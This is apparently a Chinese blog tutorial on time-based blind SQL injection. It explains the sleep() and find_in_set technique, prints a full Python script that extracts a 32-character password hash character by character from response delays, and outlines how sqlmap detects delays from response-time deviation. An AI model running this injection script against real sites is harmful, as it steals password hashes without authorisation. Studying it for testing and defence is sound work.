Sql注入系列详解(一)---基于时间差的盲注
Sql 基于时间的盲注
基于的原理是,当对数据库进行查询操作,如果查询的条件不存在,语句执行的时间便是0.但往往语句执行的速度非常快,线程信息一闪而过,得到的执行时间基本为0.
例如:

于是sleep(N)这个语句在这种情况下起到了非常大的作用。
Select sleep(N)可以让此语句运行n秒钟。

但是如果查询语句的条件不存在,执行的时间便是0,利用该函数这样一个特殊的性质,可以利用时间延迟来判断我们查询的是否存在。
这便是SQL基于时间延迟的盲注的工作原理
在实际使用中会用到find_in_set这样一个函数。
如果字符串str是在的strlist组成的N子串的字符串列表,返回值的范围为1到N。

给出一个很对32位hash的盲注算法
import urllib
import urllib2
import socket
from time import time
socket.setdefaulttimeout(1000000)
def doinject(payload):
url = 'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx'
values = {'injection':payload,'inject':'Inject'}
data = urllib.urlencode(values)
#print data
req = urllib2.Request(url, data)
req.add_header('cookie','xx=xxxxxxxxxxxxxxxxxxxxxxxxxxxx')
start = time()
response = urllib2.urlopen(req)
end = time()
#print response.read()
index = int(end-start)
print 'index:'+ str(index)
print 'char:' + wordlist[index-1]
return index
wordlist = "0123456789ABCDEF"
res = ""
for i in range(1,34):
num = doinject('\' or sleep( find_in_set(substring(password, '+str(i)+', 1), \'0,1,2,3,4,5,6,7,8,9,A,B,C,D,E,F\')) -- LanLan')
res = res+wordlist[num-1]
print res源码来自FreeBuff
接下来看看在注入神器sqlmap,是怎样实现基于时间的盲注的!

里面的核心函数是Request.queryPage()
在该函数中

如果采用基于时间差的盲注,将多次递归调用queryPage函数,不过使用的参数与第一次不同。
将每次的响应时间存放在kb.responseTimes中。
如果不是,就将响应时间在kb.responseTimes扩展。

返回的是最后一次的是否有响应延迟。

deviation = stdev(kb.responseTimes)
求出多次响应时间的标准差,与平均值计算得lowerStdLimit,将最后一次的响应时间threadData.lastQueryDuration。相比较,如果较长,则说明有延迟。
有延迟说明服务器对数据正确响应。